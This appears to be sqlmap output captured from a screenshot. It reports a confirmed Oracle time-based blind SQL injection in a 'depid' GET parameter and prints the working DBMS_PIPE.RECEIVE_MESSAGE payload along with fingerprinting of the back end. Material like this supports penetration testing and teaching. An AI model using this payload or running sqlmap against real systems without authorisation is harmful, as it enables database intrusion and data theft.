 [21:45:31] [INFO] checking if the injection point on GET parameter 'depid' is a
false positive
GET parameter 'depid' is vulnerable. Do you want to keep testing the others? [Y/
n] n
sqlmap identified the following injection points with a total of 68 HTTP(s) requ
ests:
---
Place: GET
Parameter: depid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: depid=1 AND 8770=DBMS_PIPE.RECEIVE_MESSAGE(CHR(68)||CHR(71)||CHR(66
)||CHR(72),5)
---
[21:45:45] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Oracle
[21:45:45] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 60 times